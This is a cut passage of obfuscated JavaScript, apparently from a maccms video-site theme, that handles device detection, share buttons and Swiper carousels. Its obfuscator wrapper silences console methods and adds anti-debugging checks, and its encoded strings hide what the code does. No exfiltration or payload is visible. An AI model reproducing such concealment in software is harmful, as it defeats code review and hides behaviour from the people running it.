_0x2060ba;};}();var _0x529214=_0x4a21c0[_0x94f6('e7','xaiG')](_0x4397e0,this,function(){var _0x427bed={'MJUUI':function(_0x22507c,_0x2aa24d){return _0x4a21c0[_0x94f6('e8','Egax')](_0x22507c,_0x2aa24d);},'iJBlF':_0x4a21c0[_0x94f6('e9','HS(^')],'alAWR':_0x4a21c0[_0x94f6('ea','GhQx')],'SPhGT':_0x4a21c0[_0x94f6('eb','Egax')],'gaLGw':_0x4a21c0[_0x94f6('ec','ViB0')],'sDCoM':function(_0x3846fc,_0x131bb8){return _0x4a21c0[_0x94f6('ed','Gub2')](_0x3846fc,_0x131bb8);},'vFmVq':_0x4a21c0[_0x94f6('ee','pdNs')]};var _0x32a8c9=function(){};var _0x20ad8c=_0x4a21c0[_0x94f6('ef','RtsX')](typeof window,_0x4a21c0[_0x94f6('f0','YM9G')])?window:_0x4a21c0[_0x94f6('f1','N5o2')](typeof process,_0x4a21c0[_0x94f6('f2','l3hR')])&&_0x4a21c0[_0x94f6('f3','kEkE')](typeof require,_0x4a21c0[_0x94f6('f4','nHvX')])&&_0x4a21c0[_0x94f6('f5','UQ@x')](typeof global,_0x4a21c0[_0x94f6('f6','#&tV')])?global:this;if(!_0x20ad8c[_0x94f6('f7','WZF@')]){if(_0x4a21c0[_0x94f6('f8','UWnf')](_0x4a21c0[_0x94f6('f9','UQ@x')],_0x4a21c0[_0x94f6('fa','WJ&%')])){_0x20ad8c[_0x94f6('fb','uK47')]=function(_0x32a8c9){var _0x8da9d0={'tnBgi':function(_0x4a48d1,_0x3e24f7){return _0x4a21c0[_0x94f6('fc','ei*]')](_0x4a48d1,_0x3e24f7);},'oWtXe':_0x4a21c0[_0x94f6('fd','4l5F')],'VUHKi':_0x4a21c0[_0x94f6('fe','Egax')],'yYPpU':_0x4a21c0[_0x94f6('ff','4l5F')]};if(_0x4a21c0[_0x94f6('100','Gub2')](_0x4a21c0[_0x94f6('101','2LJJ')],_0x4a21c0[_0x94f6('102','4njc')])){var _0x49b151=_0x4a21c0[_0x94f6('103','G*@u')][_0x94f6('104','HS(^')]('|'),_0x131c06=0x0;while(!![]){switch(_0x49b151[_0x131c06++]){case'0':var _0x4c01e2={};continue;case'1':_0x4c01e2[_0x94f6('105','WZF@')]=_0x32a8c9;continue;case'2':return _0x4c01e2;case'3':_0x4c01e2[_0x94f6('106','2g&%')]=_0x32a8c9;continue;case'4':_0x4c01e2[_0x94f6('107','nHvX')]=_0x32a8c9;continue;case'5':_0x4c01e2[_0x94f6('108','YFLY')]=_0x32a8c9;continue;case'6':_0x4c01e2[_0x94f6('109','UQ@x')]=_0x32a8c9;continue;case'7':_0x4c01e2[_0x94f6('10a','HS(^')]=_0x32a8c9;continue;case'8':_0x4c01e2[_0x94f6('10b','ViB0')]=_0x32a8c9;continue;}break;}}else{var _0x487cf5={'tIUVL':function(_0x4f07c5,_0x15d5e3){return _0x8da9d0[_0x94f6('10c','T@k#')](_0x4f07c5,_0x15d5e3);},'AQgBf':_0x8da9d0[_0x94f6('10d','nHvX')],'oKwAN':_0x8da9d0[_0x94f6('10e','Egax')]};_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('110','xf[T')])[_0x94f6('111','N5o2')](function(){_0x487cf5[_0x94f6('112','pdNs')]($,_0x487cf5[_0x94f6('113','k]Gl')])[_0x94f6('114','foUY')](_0x487cf5[_0x94f6('115','ei*]')]);});_0x8da9d0[_0x94f6('116','zkx]')]($,_0x8da9d0[_0x94f6('117','2LJJ')])[_0x94f6('118','Tbb@')](function(){_0x8da9d0[_0x94f6('10f','UWnf')]($,_0x8da9d0[_0x94f6('119','nN4v')])[_0x94f6('11a',']8D9')](_0x8da9d0[_0x94f6('11b','UWnf')]);});}}(_0x32a8c9);}else{var _0x2f754f={'hQbZN':function(_0xfcd37b,_0x100b5d){return _0x427bed[_0x94f6('11c','nHvX')](_0xfcd37b,_0x100b5d);},'OgZVX':_0x427bed[_0x94f6('11d','T@k#')],'HfnJR':_0x427bed[_0x94f6('11e','VBBj')],'BiQle':_0x427bed[_0x94f6('11f','GhQx')],'ggUml':_0x427bed[_0x94f6('120','ei*]')]};_0x427bed[_0x94f6('11c','nHvX')]($,_0x427bed[_0x94f6('121','RtsX')])[_0x94f6('122','BeYB')](_0x427bed[_0x94f6('123','#&tV')]);_0x427bed[_0x94f6('124','Egax')]($,_0x427bed[_0x94f6('125','VBBj')])[_0x94f6('126','2LJJ')](_0x427bed[_0x94f6('127','k]Gl')]);_0x427bed[_0x94f6('128','K%I#')]($,_0x427bed[_0x94f6('129','pIGe')])[_0x94f6('12a','HS(^')](function(){_0x2f754f[_0x94f6('12b','mT2p')]($,_0x2f754f[_0x94f6('12c','K%I#')])[_0x94f6('12d','Gub2')](_0x2f754f[_0x94f6('12e','N5o2')]);_0x2f754f[_0x94f6('12f','N^AY')]($,_0x2f754f[_0x94f6('130','khvI')])[_0x94f6('131','2LJJ')](_0x2f754f[_0x94f6('132','N5o2')]);});}}else{if(_0x4a21c0[_0x94f6('133','pdNs')](_0x4a21c0[_0x94f6('134','G*@u')],_0x4a21c0[_0x94f6('135','xaiG')])){var _0x4423f6=_0x4a21c0[_0x94f6('136','#&tV')][_0x94f6('137','UWnf')]('|'),_0x2ff88f=0x0;while(!![]){switch(_0x4423f6[_0x2ff88f++]){case'0':hl[_0x94f6('138','2g&%')]();continue;case'1':hl[_0x94f6('139','WZF@')]();continue;case'2':hl[_0x94f6('13a','l3hR')]();continue;case'3':hl[_0x94f6('13b','Q&6d')]();continue;case'4':hl[_0x94f6('13c','ei*]')][_0x94f6('13d','Egax')]();continue;case'5':hl[_0x94f6('13e','pIGe')][_0x94f6('13f','GhQx')][_0x94f6('140','N^AY')]&&(hl[_0x94f6('141','N5o2')][_0x94f6('142','Tbb@')](),hl[_0x94f6('143','gk]4')][_0x94f6('144','mT2p')]());continue;case'6':hl[_0x94f6('145','G*@u')]();continue;case'7':hl[_0x94f6('146','khvI')]();continue;case'8':hl[_0x94f6('147','!AJ6')][_0x94f6('148','khvI')]();continue;case'9':hl[_0x94f6('149','ViB0')]();continue;case'10':hl[_0x94f6('14a','xf[T')]();continue;case'11':hl[_0x94f6('14b','HS(^')]();continue;case'12':hl[_0x94f6('14c','pIGe')]();continue;case'13':hl[_0x94f6('14d','gk]4')]();continue;}break;}}else{var _0x55735c=_0x4a21c0[_0x94f6('14e','k]Gl')][_0x94f6('14f','ViB0')]('|'),_0x51aaf8=0x0;while(!![]){switch(_0x55735c[_0x51aaf8++]){case'0':_0x20ad8c[_0x94f6('150','xf[T')][_0x94f6('151','N5o2')]=_0x32a8c9;continue;case'1':_0x20ad8c[_0x94f6('152','nHvX')][_0x94f6('153','T@k#')]=_0x32a8c9;continue;case'2':_0x20ad8c[_0x94f6('154','ei*]')][_0x94f6('155','foUY')]=_0x32a8c9;continue;case'3':_0x20ad8c[_0x94f6('156','kEkE')][_0x94f6('157','UQ@x')]=_0x32a8c9;continue;case'4':_0x20ad8c[_0x94f6('158','HS(^')][_0x94f6('159','mT2p')]=_0x32a8c9;continue;case'5':_0x20ad8c[_0x94f6('15a','4njc')][_0x94f6('15b','uK47')]=_0x32a8c9;continue;case'6':_0x20ad8c[_0x94f6('15c','#&tV')][_0x94f6('15d','Gub2')]=_0x32a8c9;continue;}break;}}}});_0x4a21c0[_0x94f6('15e','YM9G')](_0x529214);return!!document[_0x94f6('15f','N5o2')](_0x4a21c0[_0x94f6('160','@6rR')])[_0x94f6('161','HS(^')];}(),'useragent':function(){var _0x4ea929={'PxyJa':function(_0x3aeac4,_0x415845){return _0x3aeac4<_0x415845;},'whhqH':_0x94f6('162','BeYB'),'aLccB':function(_0x290ad9,_0x104a69){return _0x290ad9<_0x104a69;},'dpddy':_0x94f6('163','K%I#'),'khXqa':_0x94f6('164','VBBj'),'uCBnY':function(_0x56064c,_0x4eb2de){return _0x56064c<_0x4eb2de;},'CAxLU':_0x94f6('165','Tbb@'),'CzzUQ':function(_0x30a7b4,_0x57defa){return _0x30a7b4<_0x57defa;},'BaZaJ':_0x94f6('166','@6rR'),'aYaFH':_0x94f6('167','Egax'),'FQCcn':_0x94f6('168','T@k#'),'DlDpX':_0x94f6('169','k]Gl'),'OlKyg':function(_0x150b51,_0x40bc77){return _0x150b51<_0x40bc77;},'QSjOF':_0x94f6('16a','4l5F'),'xJAjv':function(_0x4bff0a,_0x2c7599){return _0x4bff0a===_0x2c7599;},'qZmkW':_0x94f6('16b','pdNs'),'mkcGL':function(_0x4ec5e6,_0x175389){return _0x4ec5e6<_0x175389;},'DBKVp':_0x94f6('16c','Gub2')};var _0x4b6f4e=navigator[_0x94f6('16d','l3hR')];return{'mobile':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/AppleWebKit.*Mobile.*/),'ios':!!_0x4b6f4e[_0x94f6('16e','ViB0')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4ea929[_0x94f6('16f','UWnf')](-0x1,_0x4b6f4e[_0x94f6('170','gk]4')](_0x4ea929[_0x94f6('171','G*@u')]))||_0x4ea929[_0x94f6('172','WZF@')](-0x1,_0x4b6f4e[_0x94f6('173','Tbb@')](_0x4ea929[_0x94f6('174','zkx]')])),'iPhone':_0x4ea929[_0x94f6('175','pdNs')](-0x1,_0x4b6f4e[_0x94f6('176','pIGe')](_0x4ea929[_0x94f6('177','G*@u')]))||_0x4ea929[_0x94f6('178','pdNs')](-0x1,_0x4b6f4e[_0x94f6('179','pxaU')](_0x4ea929[_0x94f6('17a','G*@u')])),'iPad':_0x4ea929[_0x94f6('17b','pxaU')](-0x1,_0x4b6f4e[_0x94f6('17c','uK47')](_0x4ea929[_0x94f6('17d','#&tV')])),'trident':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('17f','GhQx')](_0x4ea929[_0x94f6('180','5$k$')])),'presto':_0x4ea929[_0x94f6('17e','HS(^')](-0x1,_0x4b6f4e[_0x94f6('181','WJ&%')](_0x4ea929[_0x94f6('182','k]Gl')])),'webKit':_0x4ea929[_0x94f6('183','nHvX')](-0x1,_0x4b6f4e[_0x94f6('184','@6rR')](_0x4ea929[_0x94f6('185','K%I#')])),'gecko':_0x4ea929[_0x94f6('186','YFLY')](-0x1,_0x4b6f4e[_0x94f6('187','4njc')](_0x4ea929[_0x94f6('188','UWnf')]))&&_0x4ea929[_0x94f6('189','VBBj')](-0x1,_0x4b6f4e[_0x94f6('18a','WZF@')](_0x4ea929[_0x94f6('18b','Q&6d')])),'weixin':_0x4ea929[_0x94f6('18c','BeYB')](-0x1,_0x4b6f4e[_0x94f6('18d','K%I#')](_0x4ea929[_0x94f6('18e','2LJJ')]))};}()},'mobile':{'share':function(){var _0x533db6={'GEMVU':function(_0x57cb9f,_0x27c70d){return _0x57cb9f(_0x27c70d);},'ZkPTQ':_0x94f6('18f','gk]4'),'TwijM':_0x94f6('190','VBBj'),'ZlukF':_0x94f6('191','4njc'),'jzPTC':_0x94f6('192','G*@u'),'lpYuw':_0x94f6('193','YFLY'),'tjyoM':_0x94f6('194','uK47'),'WrTFA':function(_0x385858,_0x592c03){return _0x385858!==_0x592c03;},'vQorC':_0x94f6('195','Egax'),'IrezG':_0x94f6('196','G*@u'),'cvksB':_0x94f6('197','UWnf'),'stHHb':_0x94f6('198','pdNs'),'RzNqL':function(_0x23cf81,_0x3099fc,_0x416416){return _0x23cf81(_0x3099fc,_0x416416);},'fnUdO':function(_0x287070,_0x47664c){return _0x287070(_0x47664c);},'SpgIb':function(_0x51df37,_0x299ef7){return _0x51df37>_0x299ef7;},'QMtBo':function(_0x8bcd9a,_0x230ca6){return _0x8bcd9a(_0x230ca6);},'dgLdV':_0x94f6('199','foUY'),'SNKtM':function(_0xdace7f,_0x20d80e){return _0xdace7f(_0x20d80e);},'YyCgr':_0x94f6('19a','Q&6d'),'YcCRU':_0x94f6('19b','Mp%9'),'kiHsP':function(_0x1120c1,_0x202c58){return _0x1120c1(_0x202c58);},'GDBlT':function(_0x5eaa75,_0x4b2dbc){return _0x5eaa75(_0x4b2dbc);},'WAUmB':_0x94f6('19c','ViB0'),'ckpTn':_0x94f6('19d','@6rR')};_0x533db6[_0x94f6('19e','Egax')]($,_0x533db6[_0x94f6('19f','nN4v')])[_0x94f6('1a0','[Zuz')](function(){var _0x45a6b9={'csExn':function(_0x173498,_0x46e824){return _0x533db6[_0x94f6('1a1','G*@u')](_0x173498,_0x46e824);},'RHPVA':_0x533db6[_0x94f6('1a2','#&tV')],'BMNzW':_0x533db6[_0x94f6('1a3','k]Gl')],'ILazJ':function(_0x1c0c5b,_0x40be70){return _0x533db6[_0x94f6('1a4','YFLY')](_0x1c0c5b,_0x40be70);},'RMxRv':_0x533db6[_0x94f6('1a5','HS(^')],'pdWbn':_0x533db6[_0x94f6('1a6','RtsX')],'dbasR':_0x533db6[_0x94f6('1a7','Gub2')],'VkkMs':function(_0x54953a,_0x37659a){return _0x533db6[_0x94f6('1a8','YM9G')](_0x54953a,_0x37659a);},'sFIaw':_0x533db6[_0x94f6('1a9','khvI')],'BgjzU':function(_0x467737,_0x553f4f){return _0x533db6[_0x94f6('1aa','[Zuz')](_0x467737,_0x553f4f);},'HUowZ':_0x533db6[_0x94f6('1ab','UQ@x')],'QHQYz':_0x533db6[_0x94f6('1ac','nN4v')],'OkJdI':_0x533db6[_0x94f6('1ad','UQ@x')],'Yfdsc':_0x533db6[_0x94f6('1ae','HS(^')],'GaJiF':function(_0x25cdcd,_0x53eca9,_0x3b739e){return _0x533db6[_0x94f6('1af','4njc')](_0x25cdcd,_0x53eca9,_0x3b739e);}};_0x533db6[_0x94f6('1b0',']8D9')]($,_0x533db6[_0x94f6('1b1','Mp%9')])[_0x94f6('1b2','WZF@')](_0x533db6[_0x94f6('1b3','pIGe')]);if(_0x533db6[_0x94f6('1b4','xf[T')](_0x533db6[_0x94f6('1b5','mT2p')]($,_0x533db6[_0x94f6('1b6','U^my')])[_0x94f6('1b7','pIGe')],0x0)){_0x533db6[_0x94f6('1b8','uK47')]($,_0x533db6[_0x94f6('1b9','uK47')])[_0x94f6('1ba','U^my')](_0x533db6[_0x94f6('1bb','khvI')]);}else{if(_0x533db6[_0x94f6('1bc','G*@u')](_0x533db6[_0x94f6('1bd','U^my')],_0x533db6[_0x94f6('1be','nN4v')])){_0x45a6b9[_0x94f6('1bf','4l5F')]($,_0x45a6b9[_0x94f6('1c0','gk]4')])[_0x94f6('1c1','Q&6d')](_0x45a6b9[_0x94f6('1c2','gk]4')]);}else{_0x533db6[_0x94f6('1c3','2LJJ')]($,_0x533db6[_0x94f6('1c4','UQ@x')])[_0x94f6('1c5','k]Gl')](_0x533db6[_0x94f6('1c6','mT2p')]);_0x533db6[_0x94f6('1c7','ei*]')]($,_0x533db6[_0x94f6('1c8','mT2p')])[_0x94f6('1c9','uK47')](_0x533db6[_0x94f6('1ca','4l5F')]);}}_0x533db6[_0x94f6('1cb','pdNs')]($,_0x533db6[_0x94f6('1cc','4njc')])[_0x94f6('1cd','Gub2')](function(){var _0xa5319d={'uWTEF':function(_0x5d9ed7,_0x216b17){return _0x45a6b9[_0x94f6('1ce','nHvX')](_0x5d9ed7,_0x216b17);},'asVQl':_0x45a6b9[_0x94f6('1cf','pxaU')],'yUUDr':_0x45a6b9[_0x94f6('1d0','G*@u')],'RVflf':_0x45a6b9[_0x94f6('1d1','l3hR')],'xbmHE':function(_0xd8f5c0,_0x1494b0){return _0x45a6b9[_0x94f6('1d2','Mp%9')](_0xd8f5c0,_0x1494b0);},'dzkzS':_0x45a6b9[_0x94f6('1d3','2LJJ')]};if(_0x45a6b9[_0x94f6('1d4','Egax')](_0x45a6b9[_0x94f6('1d5','nHvX')],_0x45a6b9[_0x94f6('1d6','WJ&%')])){_0x45a6b9[_0x94f6('1d7','4l5F')]($,_0x45a6b9[_0x94f6('1d8','BeYB')])[_0x94f6('1d9','pIGe')](_0x45a6b9[_0x94f6('1da','WZF@')]);_0x45a6b9[_0x94f6('1db','@6rR')](setTimeout,function(){_0xa5319d[_0x94f6('1dc','5$k$')]($,_0xa5319d[_0x94f6('1dd','UQ@x')])[_0x94f6('1de','N^AY')](_0xa5319d[_0x94f6('1df','xaiG')]);_0xa5319d[_0x94f6('1e0','YFLY')]($,_0xa5319d[_0x94f6('1e1',']8D9')])[_0x94f6('1e2','uK47')]();},0x12c);}else{_0xa5319d[_0x94f6('1e3','G*@u')]($,_0xa5319d[_0x94f6('1e4','pdNs')])[_0x94f6('1e5','YFLY')]()[_0x94f6('1e6','gk]4')](0x5dc)[_0x94f6('1e7','gk]4')](0x12c);console[_0x94f6('1e8','4l5F')](e);}});});},'xiaoshuo':function(){var _0x31cef3={'vYyvs':function(_0x2317ab,_0x4d142e){return _0x2317ab(_0x4d142e);},'EENkq':_0x94f6('1e9','xf[T'),'ItsGV':_0x94f6('1ea','Mp%9')};hl[_0x94f6('1eb','#&tV')][_0x94f6('1ec','uK47')][_0x94f6('1ed','ei*]')]?_0x31cef3[_0x94f6('1ee','foUY')]($,_0x31cef3[_0x94f6('1ef','kEkE')])[_0x94f6('1f0','foUY')](_0x31cef3[_0x94f6('1f1','[Zuz')]):_0x31cef3[_0x94f6('1f2','K%I#')]($,_0x31cef3[_0x94f6('1f3','pdNs')])[_0x94f6('1f4','G*@u')]();}},'swiper':function(){var _0x575721={'bnoxi':function(_0x1d73e0,_0x2f6d76){return _0x1d73e0(_0x2f6d76);},'chPhY':_0x94f6('1f5','N^AY'),'hLguB':_0x94f6('1f6','Q&6d'),'MFJtg':function(_0x5c18c9,_0x2264bb){return _0x5c18c9<_0x2264bb;},'HREQQ':_0x94f6('1f7','foUY'),'xlBCv':_0x94f6('1f8','4l5F'),'CsQEW':_0x94f6('1f9','kEkE'),'XacZV':function(_0xc225a5,_0x4a4310){return _0xc225a5(_0x4a4310);},'AQoOa':_0x94f6('1fa',']8D9'),'rbnHl':_0x94f6('1fb','N^AY'),'GaKbi':function(_0xdc1a7,_0x1f3def){return _0xdc1a7+_0x1f3def;},'ETooD':_0x94f6('1fc','Gub2'),'QOIvw':function(_0x380187,_0x5f2a0d){return _0x380187===_0x5f2a0d;},'PoMwN':_0x94f6('1fd','xf[T'),'ydcpi':_0x94f6('1fe','VBBj'),'upPIM':_0x94f6('1ff','G*@u'),'DmSln':_0x94f6('200','5$k$'),'ORvmE':_0x94f6('201','4njc'),'QyQVG':function(_0x208330,_0x1f6706){return _0x208330+_0x1f6706;},'sEssw':function(_0xce85f9,_0x4d9cb7){return _0xce85f9+_0x4d9cb7;},'tXkZf':_0x94f6('202','ViB0'),'lTZev':_0x94f6('203','!AJ6'),'lqUnb':_0x94f6('204','G*@u'),'QYKZM':function(_0x4675d7,_0x477d9c){return _0x4675d7(_0x477d9c);},'BjgQW':_0x94f6('205','ei*]'),'xRPYc':_0x94f6('206','ViB0'),'aTEeF':function(_0xd7fee0,_0x313f16){return _0xd7fee0!==_0x313f16;},'IXRBU':_0x94f6('207','YM9G'),'XCYHL':_0x94f6('208','ei*]'),'VjSDL':function(_0x240880,_0x33a9ea,_0x487ffd){return _0x240880(_0x33a9ea,_0x487ffd);},'FcVDN':function(_0x4833fa,_0x15a0d5){return _0x4833fa(_0x15a0d5);},'zkPWh':_0x94f6('209','mT2p'),'qrxtQ':_0x94f6('20a','pIGe'),'WUyom':_0x94f6('20b','2LJJ'),'SvrNz':_0x94f6('20c','UQ@x'),'sIxHY':function(_0x2f6700,_0x4b13fd){return _0x2f6700+_0x4b13fd;},'dkHTy':_0x94f6('20d','nN4v'),'DmRdr':_0x94f6('20e','4njc'),'QnMlr':_0x94f6('20f','4l5F'),'NuSHb':function(_0x5d0c4c,_0x49c9b6){return _0x5d0c4c+_0x49c9b6;},'wRqnH':_0x94f6('210','2LJJ'),'eEnRz':function(_0x641503,_0x3b0bce){return _0x641503+_0x3b0bce;},'UiAZT':_0x94f6('211','@6rR'),'cBiBw':function(_0x2c23a7){return _0x2c23a7();},'pRHhD':_0x94f6('212','UQ@x'),'QmJjb':function(_0x3c5924,_0x318ac3){return _0x3c5924+_0x318ac3;},'Liivb':function(_0x346078,_0x3445bc){return _0x346078+_0x3445bc;},'AtcJK':_0x94f6('213','uK47'),'AhNNb':_0x94f6('214','nN4v'),'raszQ':_0x94f6('215','ViB0'),'GPAPc':_0x94f6('216','gk]4'),'ZkdsL':_0x94f6('217','4l5F'),'gshzm':_0x94f6('218','pxaU'),'QtcTm':_0x94f6('219','WJ&%'),'tentp':_0x94f6('21a','ei*]'),'oBkQs':_0x94f6('21b','Tbb@')};$[_0x94f6('21c','pdNs')](_0x575721[_0x94f6('21d','@6rR')](maccms[_0x94f6('21e','ViB0')],_0x575721[_0x94f6('21f','l3hR')]),function(){var _0x221755={'buIzb':function(_0x131089,_0x3e4c92){return _0x575721[_0x94f6('220','UQ@x')](_0x131089,_0x3e4c92);},'ITcOu':_0x575721[_0x94f6('221','GhQx')],'YllWq':_0x575721[_0x94f6('222','uK47')],'cdxOr':_0x575721[_0x94f6('223','nHvX')],'TWlmt':_0x575721[_0x94f6('224','pxaU')],'ZbOGF':function(_0x254707,_0x46e34c){return _0x575721[_0x94f6('225','@6rR')](_0x254707,_0x46e34c);},'LtEhT':function(_0x43b71f,_0x1ed435){return _0x575721[_0x94f6('226',']8D9')](_0x43b71f,_0x1ed435);},'lmpkh':function(_0x5bfb58,_0x3b0f5a,_0x140ca4){return _0x575721[_0x94f6('227','U^my')](_0x5bfb58,_0x3b0f5a,_0x140ca4);},'OcFrT':_0x575721[_0x94f6('228','UWnf')],'rLwnb':_0x575721[_0x94f6('229','gk]4')],'Jsjrv':_0x575721[_0x94f6('22a','zkx]')],'XHIAw':function(_0x42b702,_0x1d6d4e){return _0x575721[_0x94f6('22b','WJ&%')](_0x42b702,_0x1d6d4e);},'yqbqJ':_0x575721[_0x94f6('22c','xf[T')],'nAziU':function(_0x41ad9a,_0x2fada4){return _0x575721[_0x94f6('22d','YFLY')](_0x41ad9a,_0x2fada4);},'NNFJS':_0x575721[_0x94f6('22e','xaiG')],'XSmVC':function(_0x186a7e){return _0x575721[_0x94f6('22f','Q&6d')](_0x186a7e);},'USMOB':function(_0xf7548a,_0x2b0791){return _0x575721[_0x94f6('230','GhQx')](_0xf7548a,_0x2b0791);},'qvchj':_0x575721[_0x94f6('231','!AJ6')],'Nwbkg':function(_0x31faab,_0x3cbfac){return _0x575721[_0x94f6('232','N^AY')](_0x31faab,_0x3cbfac);},'QzoPT':function(_0x28a6b8,_0x5ea982){return _0x575721[_0x94f6('233','G*@u')](_0x28a6b8,_0x5ea982);}};if(_0x575721[_0x94f6('234','Gub2')](_0x575721[_0x94f6('235','[Zuz')],_0x575721[_0x94f6('236','Q&6d')])){if(fn){var _0x37df7=fn[_0x94f6('237','zkx]')](context,arguments);fn=null;return _0x37df7;}}else{var _0x2ab665=new Swiper(_0x575721[_0x94f6('238','T@k#')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x575721[_0x94f6('239','pdNs')],'nextButton':_0x575721[_0x94f6('23a','#&tV')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){_0x221755[_0x94f6('23b','K%I#')](setTimeout,function(){var _0x2fda8d=_0x221755[_0x94f6('23c','T@k#')]($,_0x221755[_0x94f6('23d','[Zuz')])[_0x94f6('23e','uK47')](_0x221755[_0x94f6('23f','5$k$')])[_0x94f6('240','pxaU')](_0x221755[_0x94f6('241','pIGe')],'')[_0x94f6('242','Gub2')](')','');document[_0x94f6('243','pIGe')](_0x221755[_0x94f6('244','kEkE')])[_0x94f6('245','BeYB')][_0x94f6('246','YFLY')]=_0x221755[_0x94f6('247','kEkE')](_0x221755[_0x94f6('248','2LJJ')](_0x221755[_0x94f6('249','VBBj')],_0x2fda8d),')');},0x5dc);},'onSlideChangeStart':function(){var _0x4fd730={'gojoX':_0x221755[_0x94f6('24a','2LJJ')],'iundx':_0x221755[_0x94f6('24b','[Zuz')],'gkmJY':function(_0x20d43d,_0xe60096){return _0x221755[_0x94f6('24c','Tbb@')](_0x20d43d,_0xe60096);},'ddLjg':_0x221755[_0x94f6('24d','uK47')],'KWpDv':function(_0x3d3186,_0x5f1e88){return _0x221755[_0x94f6('24e','UWnf')](_0x3d3186,_0x5f1e88);},'zfgIU':_0x221755[_0x94f6('24f','pxaU')],'StdXD':function(_0x9ef50a,_0x389821){return _0x221755[_0x94f6('250','Tbb@')](_0x9ef50a,_0x389821);},'XffWi':_0x221755[_0x94f6('251','4l5F')],'hOJBP':function(_0x217623,_0x37bb37){return _0x221755[_0x94f6('252','N5o2')](_0x217623,_0x37bb37);},'uZpdL':function(_0x3d3063){return _0x221755[_0x94f6('253','pxaU')](_0x3d3063);}};if(_0x221755[_0x94f6('254','UWnf')](_0x221755[_0x94f6('255','nN4v')],_0x221755[_0x94f6('256','4njc')])){var _0x1663d6=new RegExp(_0x4fd730[_0x94f6('257','pIGe')]);var _0x453975=new RegExp(_0x4fd730[_0x94f6('258','pdNs')],'i');var _0x33913f=_0x4fd730[_0x94f6('259','HS(^')](_0x2e3ec3,_0x4fd730[_0x94f6('25a','4l5F')]);if(!_0x1663d6[_0x94f6('25b','ViB0')](_0x4fd730[_0x94f6('25c','HS(^')](_0x33913f,_0x4fd730[_0x94f6('25d','5$k$')]))||!_0x453975[_0x94f6('25e','BeYB')](_0x4fd730[_0x94f6('25f','ViB0')](_0x33913f,_0x4fd730[_0x94f6('260','2g&%')]))){_0x4fd730[_0x94f6('261','ViB0')](_0x33913f,'0');}else{_0x4fd730[_0x94f6('262','G*@u')](_0x2e3ec3);}}else{var _0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return 